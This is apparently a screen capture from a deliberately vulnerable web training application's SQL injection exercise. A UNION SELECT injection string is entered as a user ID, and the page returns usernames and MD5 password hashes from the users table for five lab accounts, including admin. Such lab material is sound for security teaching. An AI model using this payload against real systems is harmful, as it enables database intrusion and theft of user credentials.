 Vulnerability: SQL Injection
User ID:
Submit
ID: ' and 1=0 union select first_name, concat('Last: ', last_name, ' | User: ', user, ' | Pass: ', password) from users #
First name: admin
Surname: Last: admin | User: admin | Pass: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' and 1=0 union select first_name, concat('Last: ', last_name, ' | User: ', user, ' | Pass: ', password) from users #
First name: Gordon
Surname: Last: Brown | User: gordonb | Pass: e99a18c428cb38d5f260853678922e03
ID: ' and 1=0 union select first_name, concat('Last: ', last_name, ' | User: ', user, ' | Pass: ', password) from users #
First name: Hack
Surname: Last: Me | User: 1337 | Pass: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' and 1=0 union select first_name, concat('Last: ', last_name, ' | User: ', user, ' | Pass: ', password) from users #
First name: Pablo
Surname: Last: Picasso | User: pablo | Pass: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' and 1=0 union select first_name, concat('Last: ', last_name, ' | User: ', user, ' | Pass: ', password) from users #
First name: Bob
Surname: Last: Smith | User: smithy | Pass: 5f4dcc3b5aa765d61d8327deb882cf99